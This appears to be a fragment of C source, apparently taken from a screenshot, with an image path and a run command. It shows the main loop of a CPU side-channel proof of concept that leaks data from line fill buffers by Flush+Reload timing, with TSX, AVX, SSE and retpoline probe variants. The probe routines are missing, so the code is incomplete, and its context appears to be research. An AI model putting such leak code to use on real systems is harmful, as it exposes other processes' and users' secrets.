 `taskset -c 4 ./bin/mfbds-tsx 36`↵
00063: #endif
00064: attack = NULL;
00065: printf(" [+] using NULL as the attack page\n");
00084: for (round = 0; round < args.rounds; ++round) {
00085: if (attack) {
00086: madvise(attack, 4096, MADV_DONTNEED);
00087: }
00088:
00089: /* Flush the FLUSH + RELOAD buffer. */
00090: for (k = 0; k < 256; ++k) {
00091: _mm_clflush(buffer + ((k + 5 * round) % 256) * STRIDE);
00092: }
00093:
00094: _mm_mfence();
00095:
00096: /* Try to leak from the LFBs. */
00097: #if defined(USE_AVX)
00098: avx_probe(buffer, attack + i);
00099: #elif defined(USE_SSE)
00100: sse_probe(buffer, attack + i);
00101: #elif defined(TSX)
00102: tsx_probe2(buffer, attack + i);
00103: #elif defined(RETSPEC)
00104: retpol_probe2(buffer, attack + i);
00105: #else
00106: probe(buffer, attack + i);
00107: #endif
00108:
00109: /* Reconstruct the value by timing the FLUSH + RELOAD buffer. */
00110: time_buffer(results, buffer, args.threshold);
00111: } ? end for round=0;round<args.ro... ?